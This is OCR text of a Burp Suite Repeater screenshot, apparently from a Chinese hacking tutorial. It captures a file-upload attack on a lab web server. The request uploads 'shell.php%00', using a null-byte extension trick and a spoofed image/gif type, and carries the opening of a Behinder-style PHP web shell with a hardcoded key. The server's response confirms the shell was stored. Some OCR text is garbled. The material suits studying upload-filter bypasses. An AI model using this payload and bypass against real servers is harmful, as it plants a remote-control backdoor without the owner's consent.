 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------135502318324846
Content-Length: 939
-----------------------------135502318324846
Content-Disposition: form-data; name="file";
filename="shell.php%00"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 07:20:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 441
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: shell.php%00<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\phpE5E1.tmp
<br />Stored in: upload/shell.php%00
? < + > Type a search matches
HACK学习呀
Done 645 bytes | 5 millis